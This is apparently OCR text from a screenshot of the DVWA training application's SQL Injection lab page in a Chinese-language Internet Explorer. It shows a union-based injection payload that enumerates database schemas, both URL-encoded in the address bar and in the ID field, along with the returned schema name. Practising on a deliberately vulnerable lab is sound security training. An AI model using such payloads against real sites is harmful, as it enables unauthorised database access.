 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet ...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ect%201,schema_name%20from%20information_schema.schemata%20limit%200,1+--+&Submit=Submit 转到 链接 »
User ID:
Submit
ID: 1'and 1=2 union select 1,schema_name from information_schema.schemata limit 0,1 --
First name: 1
Surname: information_schema
lore info
tp://www.securiteam.com/securityreviews/5DP0N1P76E.html
tp://en.wikipedia.org/wiki/SQL_injection
tp://www.unixwiz.net/techtips/sql-injection.html
View Source View He
Internet